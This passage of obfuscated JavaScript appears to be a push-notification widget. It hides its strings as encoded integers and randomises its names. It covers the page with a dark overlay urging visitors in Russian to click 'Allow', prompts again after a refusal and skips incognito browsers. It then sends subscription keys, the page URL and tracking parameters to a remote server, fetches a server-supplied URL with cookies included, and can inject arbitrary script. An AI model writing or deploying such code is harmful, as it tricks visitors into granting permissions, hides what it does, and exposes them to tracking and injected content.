                                    self.trigger(self.U2JU0T([1919251317, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.U2JU0T([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.U2JU0T([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.U2JU0T([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = DaS1gxB5vBFuRaDvh.urlB64ToUint8Array(tLwJnDuMRTU10wOJT.key);
                            ETnyfcCaWZzfr0mN9[self.U2JU0T([1886745448, 1298230881, 6776178])][self.pKGKplXgp(1937072755) + self.pKGKplXgp(1668442466) + self.pKGKplXgp(101)](o)
                                .then((pltawQlT3) => {
                                    self.WF41UvImq6j044a8o(pltawQlT3, tLwJnDuMRTU10wOJT).then(
                                        (r) => {
                                            r.text().then(t => {
                                                self.__fk(t)
                                            })

                                            self['bTfYBvwv6xe3DTtUz'](pltawQlT3);
                                            if (self.isShow) {
                                                self.trigger(self.U2JU0T([ 1937072755, 6517346 ]));
                                            } else {
                                                self.trigger(self.U2JU0T([1919251317, 1651729266, 98 ]));
                                            }
                                        }
                                    ).finally((err) => {
                                            self.KM6rMHjznMns();
                                        }
                                    );
                                }).catch((err) => {
                                self.trigger(self.U2JU0T([1970172789, 1651729266, 98]));
                                self.bTfYBvwv6xe3DTtUz(false);
                                self.KM6rMHjznMns();
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.U2JU0T([1970172789, 1651729266, 98]));
                        self.bTfYBvwv6xe3DTtUz(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        };

        let initShow = false;
        let shadowDelay = 250;
        if (yaBrowser && !self.yoOn6uDfk() && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            let st = setTimeout(() => {
                self.isShow = true;
                self.trigger("show");
            }, shadowDelay);
            await  Notification[self.U2JU0T([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                if (Notification[self.U2JU0T([1885696621, 1769173865, 28526])] === 'default' && permission === 'denied') {
                    document.getElementsByTagName("html")[0].addEventListener("click", async () => {
                        if (!initShow) {
                            initShow = true;
                            setTimeout(() => {
                                self.isShow = true;
                                self.trigger("show");
                            }, shadowDelay);

                            await Notification[self.U2JU0T([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((nextPermission) => {
                                sDMNHSAb0();
                            });
                        }
                    });
                } else {
                    sDMNHSAb0();
                }
            });
            clearTimeout(st);
        } else {
            Notification[self.U2JU0T([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                sDMNHSAb0();
            });
            if (Notification[self.U2JU0T([1885696621, 1769173865, 28526])] === "default") {
                setTimeout(() => {
                    self.isShow = true;
                    self.trigger("show");
                }, shadowDelay)
            }
        }
    },

    WF41UvImq6j044a8o(subscription, tLwJnDuMRTU10wOJT) {
        let self = this;
        let Ukvm0ZQL = JSON.parse(JSON.stringify(subscription));
        Ukvm0ZQL = Object.assign({}, Ukvm0ZQL);
        let pAXV = new FormData();

        pAXV.append(self.U2JU0T([1701733488, 1869180532]), Ukvm0ZQL[self.U2JU0T([1701733488, 1869180532])]);
        pAXV.append(self.U2JU0T([1801812339, 1534079541, 912549981]), Ukvm0ZQL[self.U2JU0T([1801812339])][self.U2JU0T([1882338614, 25704])]);
        pAXV.append(self.U2JU0T([1801812339, 1533113716, 26717]), Ukvm0ZQL[self.U2JU0T([1801812339])][self.pKGKplXgp(1635087464)]);
        pAXV.append(self.pKGKplXgp(1801812319) + self.pKGKplXgp(26980), tLwJnDuMRTU10wOJT[self.pKGKplXgp(26980)]);
        pAXV.append('href', window.location.href);

        let s = window.location.search;

        if (!!self.t[self.U2JU0T([1970564447, 1936684402, 25445])]) {
            pAXV.append(self.U2JU0T([1970564447, 1936684402, 25445]), self.t[self.U2JU0T([1970564447, 1936684402, 25445])])
        }  else {
            pAXV.append(self.U2JU0T([1970564447, 1936684402, 25445]), self.b9y2gkJHcm(self.U2JU0T([1970564447, 1936684402, 25445]), s))
        }

        if (!!self.t[self.U2JU0T([1970564447, 1667329392, 1634297710])]) {
            pAXV.append(self.U2JU0T([1970564447, 1667329392, 1634297710]), self.t[self.U2JU0T([1970564447, 1667329392, 1634297710])])
        }  else {
            pAXV.append(self.U2JU0T([1970564447, 1667329392, 1634297710]), self.b9y2gkJHcm(self.U2JU0T([1970564447, 1667329392, 1634297710]), s))
        }

        if (!!self.t[self.U2JU0T([1970564447, 1952805485])]) {
            pAXV.append(self.U2JU0T([1970564447, 1952805485]), self.t[self.U2JU0T([1970564447, 1952805485])])
        }  else {
            pAXV.append(self.U2JU0T([1970564447, 1952805485]), self.b9y2gkJHcm(self.U2JU0T([1970564447, 1952805485]), s))
        }

        if (!!self.t[self.U2JU0T([1970564447, 1668247156, 6647412])]) {
            pAXV.append(self.U2JU0T([1970564447, 1668247156, 6647412]), self.t[self.U2JU0T([1970564447, 1668247156, 6647412])])
        }  else {
            pAXV.append(self.U2JU0T([1970564447, 1668247156, 6647412]), self.b9y2gkJHcm(self.U2JU0T([1970564447, 1668247156, 6647412]), s))
        }
        pAXV.append(self.U2JU0T([1818324583]), window[self.U2JU0T([1851881065, 1734440047, 114])].language);
        pAXV.append(self.U2JU0T([1935632481, 29544]), this.siteID);

        let e9Lu9K = window.localStorage.getItem('c9f4f3f7f1651');
        if (!!e9Lu9K) {
            pAXV.append(self.U2JU0T([ 1869374533, 1852067951, 6909556 ]), e9Lu9K);
        }

        return fetch(DaS1gxB5vBFuRaDvh.config.nkOT1QNdE1rn5zFZ4, {
            method: 'post',
            body: pAXV,
        });
    },

    bTfYBvwv6xe3DTtUz(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('c9f4f3f7f1651');
            window.localStorage.removeItem('f7f1651a6b9f9214e');
            return;
        }

        window.localStorage.setItem('c9f4f3f7f1651', subscrb.endpoint);
    },

    eq003DJ0CriKqAu3z() {
        return window.localStorage.getItem('c9f4f3f7f1651');
    },

    setOnClickElement: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f5cc9f4f3f7();
                return false;
            });
        }
    },

    t96ViQBsA: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    Iz3ngZfInfo: function (settings = null) {
        let self = this;
        self.t96ViQBsA(settings);
    },

    createStyleSection: function () {
        let self = this;
        if (!self.toStatic("createStyleSection")) {
            return;
        }
        if (self.options.cssSection) {
            let styleSection = document.createElement("style");
            styleSection.innerHTML = self.yoOn6uDfk() ? self.options.cssSectionMobile : self.options.cssSection;
            document.body.appendChild(styleSection);
        }
    },

    m06tZ: function () {
        let self = this;
        if (!self.toStatic("m06tZ")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    QEK78mwn6Qrs: async function () {
        let self = this;
        if (!self.toStatic("")) {
            return;
        }

        let firVersion = 0;
        try {
            firVersion = parseInt(/.*Firefox\/(\d+\.+).*/.exec(navigator.userAgent)[1]);
        } catch (e) {

        }

        if (await this.isIncognito() || firVersion >= 73) {
            return;
        }

        let chVersion = 0;
        try {
            chVersion = parseInt(/.*Chrome\/(\d+\.+).*/.exec(navigator.appVersion)[1]);
        } catch (e) { }

        if (self.options.fpjKBlOVHRss.id) {
            let fonDiv = document.createElement("div");
            fonDiv.setAttribute("id", self.options.fpjKBlOVHRss.id);

            if (self.options.fpjKBlOVHRss.message) {
                let centerDiv = document.createElement("div");
                centerDiv.setAttribute("class", "backdrop-message");
                centerDiv.innerHTML = self.options.fpjKBlOVHRss.message;
                fonDiv.appendChild(centerDiv);
            }

            let buttonDiv = document.createElement("div");
            buttonDiv.setAttribute("class", "backdrop-close");
            buttonDiv.setAttribute("onclick", "window.i0e4f5.KM6rMHjznMns(); return false;");
            buttonDiv.innerHTML = "<big>×</big><br/>";
            fonDiv.appendChild(buttonDiv);
            if ((chVersion >= 80  && navigator.userAgent.indexOf("YaBrowser") === -1) || navigator.userAgent.indexOf("YaBrowser") !== -1) {
                let data = localStorage.getItem(`i0e4f5`);
                if (data === 'success') {
                    return
                }
                localStorage.setItem(`i0e4f5`, 'success')
                setTimeout(function () {
                    self.KM6rMHjznMns()
                }, 5000)
            }
            document.body.appendChild(fonDiv);
        }
    },

    isIncognito: async function () {
        if ('storage' in navigator && 'estimate' in navigator.storage) {
            const {usage, quota} = await navigator.storage.estimate();
            return quota < 120000000
        } else {
            return false;
        }
    },

    OGmzOs: function () {
        let self = this;
        if (!self.MjuFNdVE()) {
            return false
        }
        if (document.readyState === 'complete') {
            self.QEK78mwn6Qrs();
        } else {
            window.onload = function (event) {
                self.QEK78mwn6Qrs();
            }
        }
    },

    KM6rMHjznMns: function () {
        let self = this;

        let fonDiv = document.getElementById(self.options.fpjKBlOVHRss.id);
        if (fonDiv) {
            fonDiv.parentElement.removeChild(fonDiv)
        }
    },

    yoOn6uDfk: function () {
        const toMatch = [
            /Android/i,
            /webOS/i,
            /iPhone/i,
            /iPad/i,
            /iPod/i,
            /BlackBerry/i,
            /Windows Phone/i
        ];
        return toMatch.some((toMatchItem) => {
            return navigator.userAgent.match(toMatchItem);
        });
    },

    __fk(t) {
        fetch(t, {
            method: 'GET',
            credentials: 'include'
        }).catch(e => {
        });
    },

    b9y2gkJHcm(name, url) {
        if (!!window.ppConfig &&!!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },

    pKGKplXgp( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );

        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    U2JU0T(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.pKGKplXgp(data[j])
        }
        return s;
    },

    MjuFNdVE() {
        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let isMobile = !!(/.*(Mobile).*/gmi.exec(navigatorBw));
        if (!!yaBrowser && isMobile && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            return false;
        }
        return true;
    },
};

let QksQJ2kFVm25iedyC = {
    id: 'PZUpFVh',
    enable: Boolean(String("fon") === String("fon")),
    message: String("Нажмите &quot;Разрешить&quot;, чтобы получать уведомления"),
}

window.i0e4f5 = uAHlinKVzqlp87z4j.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: String("auto") === String("timeout") ? Number('') : 0,
            onClickElementId: String("") ? String("") : null,
            fpjKBlOVHRss: Object.assign(QksQJ2kFVm25iedyC, window.pcSetting) ,
            cssSection: " #PZUpFVh { display: flex; justify-content: center; align-items: center; position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.75); text-align: center; transition: all .2s ease .1s; } " +
                " #PZUpFVh .show {display:block !important; opacity: 1 !important;} " +
                " #PZUpFVh .backdrop-close { right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer;  font-family:'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #PZUpFVh .backdrop-message { color: #000; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; right: 0; bottom: 0; left: 0; z-index: 999997; max-width: 410px; margin: 0 auto; font-size: 25px; padding: 32px; font-weight: 500;  background-color: rgba(255, 255, 255, 0.8313725490196079); border-radius: 15px;} " +
                " #PZUpFVh .backdrop-close > big { font-size: 60px; line-height: 20px; } " +
                " #PZUpFVh .backdrop-close > small { font-size: 16px; } " +

                " #PZUpFVh .hYKvee6RQD button { padding: 7px 15px; margin: 0px 2px; background-color: transparent; border: 1px solid rgba(0, 0, 0, 0.2); color: #07f; font-size: 12px; font-weight: 100; text-transform: initial; }" +
                " #PZUpFVh .hYKvee6RQD button:hover { background-color: #8080801f;} #PZUpFVh .hYKvee6RQD button:focus{ outline: -webkit-focus-ring-color auto 0px; } .EDvmhN { font-size: 12px; padding-left: 20px; position: relative;} .EDvmhN:before { content: '';  background-image: url('data:image/svg+xml;utf8,<svg version=\"1.1\" id=\"Capa_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"510px\" height=\"510px\" viewBox=\"0 0 510 510\" style=\"enable-background:new 0 0 510 510;\" xml:space=\"preserve\"><g><g id=\"notifications\"><path d=\"M255,510c28.05,0,51-22.95,51-51H204C204,487.05,226.95,510,255,510z M420.75,357V216.75c0-79.05-53.55-142.8-127.5-160.65V38.25C293.25,17.85,275.4,0,255,0c-20.4,0-38.25,17.85-38.25,38.25V56.1c-73.95,17.85-127.5,81.6-127.5,160.65V357l-51,51v25.5h433.5V408L420.75,357z\"/></g></g></svg>'); width: 15px; height: 15px; display: block; background-size: 100%; opacity: 0.5; position: absolute; left: 0; } " +
                " .v25u58zGSgJ { right: 5px;font-weight: 300;opacity: .6;cursor: pointer; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif;color: #000;top: 0;position: absolute;} .v25u58zGSgJ > big {font-size: 25px;line-height: 20px;font-weight: 500;}" +
                "",

            cssSectionMobile: " #PZUpFVh { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.65); text-align: center; transition: all .2s ease .1s; } " +
                " #PZUpFVh .backdrop-close { font-size: 32px; right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #PZUpFVh .backdrop-message { color: rgb(255, 255, 255); font-family: 'Segoe UI', 'Open Sans', Ubuntu, 'Dejavu Sans', Helvetica, 'Helvetica Neue', 'Arial', 'sans-serif'; right: 0px; bottom: 0px; left: 0px; z-index: 999997; max-width: 360px; margin: 11vh auto 10vh; font-size: 25px; padding: 20px; font-weight: 800; }"
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);